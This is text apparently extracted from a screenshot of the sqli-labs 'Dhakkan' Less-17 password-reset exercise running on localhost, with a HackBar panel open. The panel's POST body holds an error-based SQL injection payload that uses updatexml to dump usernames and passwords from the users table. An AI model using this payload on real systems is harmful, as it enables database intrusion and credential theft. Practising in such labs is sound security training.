 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Column 'password' cannot be null
SUCCESSFULLY
UPDATED YOUR
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1'and updatexml(1, concat(0x7e, (select group_concat(username,id,password)
from (select username,id,password from users) as ikun limit 1,1)),1)
#&submit=Submit&uname=admin
Name Value
sec-ch-ua "Chromium";v="130", "Google Chrome";v=
Name Value
sec-ch-ua-mobile